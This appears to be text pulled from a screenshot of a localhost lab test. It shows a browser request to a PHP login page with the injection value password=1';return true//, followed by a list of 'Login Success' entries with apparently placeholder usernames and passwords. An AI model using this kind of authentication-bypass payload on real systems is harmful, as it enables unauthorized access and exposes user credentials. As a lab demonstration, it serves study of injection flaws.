 localhost/test01/test02.php?username=1&password=1%27;return%20true//
10.248.56.27 Gmail YouTube 地图 翻译 C (214条消息) sprin... C @JosnView 使用
Login Success
username:
password:123456
Login Success
username:
password:654321
Login Success
username:zhangsan
password:1234
Login Success
username:justdoit
password:123456789
Login Success
username:helloworld
password:123
Login Success
username:username1
password:password1
Login Success
username:username2
password:password3
Login Success
username:username3
password:password3